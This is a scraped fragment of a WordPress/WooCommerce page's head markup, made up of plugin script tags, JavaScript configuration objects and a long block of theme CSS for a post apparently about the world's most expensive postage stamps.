var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"023c21b799"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"fe494ba31b","useremail_nonce":"d4c6f699ae","url_nonce":"3629acf50b","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/samye-dorogie-pochtovye-marki-v-mire\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/samye-dorogie-pochtovye-marki-v-mire\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"c3b89951e2","unpaid_commission":"5b8748b7a1","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/posts/64486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="https://youletter.club/samye-dorogie-pochtovye-marki-v-mire/" />
<link rel='shortlink' href='https://youletter.club/?p=64486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fsamye-dorogie-pochtovye-marki-v-mire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fsamye-dorogie-pochtovye-marki-v-mire%2F&#038;format=xml" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
